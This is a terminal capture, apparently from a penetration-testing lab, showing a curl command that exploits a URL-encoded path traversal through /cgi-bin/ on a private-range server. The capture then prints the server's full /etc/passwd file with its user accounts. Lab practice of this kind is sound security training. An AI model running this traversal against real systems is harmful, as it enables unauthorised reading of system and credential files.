 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ curl http://192.168.209.245/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
offsec:x:1000:1000:Offsec Admin:/home/offsec:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
miranda:x:1001:1001:Miranda:/home/miranda:/bin/sh
steven:x:1002:1002:Steven:/home/steven:/bin/sh
mark:x:1003:1003:Mark:/home/mark:/bin/sh
anita:x:1004:1004:Anita:/home/anita:/bin/sh
apache:x:997:998::/opt/apache2/htdocs/:/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ftp:x:112:118:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin